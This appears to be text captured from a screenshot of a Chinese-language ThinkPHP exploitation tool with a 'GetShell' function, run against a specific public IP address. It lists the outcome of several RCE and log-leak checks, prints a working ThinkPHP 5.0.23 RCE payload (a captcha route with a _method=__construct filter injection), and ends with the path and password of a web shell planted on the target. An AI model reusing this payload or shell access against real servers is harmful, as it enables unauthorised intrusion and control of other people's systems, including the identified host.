 URL: http://39.99.145.116 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.145.116/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://39.99.145.116/peiqi.php Pass:peiqi